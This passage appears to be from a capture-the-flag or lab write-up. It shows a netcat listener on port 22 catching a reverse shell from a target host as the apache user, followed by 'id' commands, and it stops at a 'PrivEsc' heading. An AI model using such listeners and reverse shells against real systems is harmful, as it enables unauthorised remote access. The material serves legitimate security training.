 $ nc -lnvp 22
listening on [any] 22 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.225.58] 52770
Linux snookums 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03 UTC
2020 x86_64 x86_64 x86_64 GNU/Linux
17:48:38 up 1:35, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r
:httpd_t:s0
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r
:httpd_t:s0
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r
:httpd_t:s0
sh-4.2$
PrivEsc